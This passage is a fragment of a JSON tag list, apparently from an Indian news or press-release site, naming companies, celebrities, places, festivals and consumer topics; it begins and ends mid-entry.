Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent 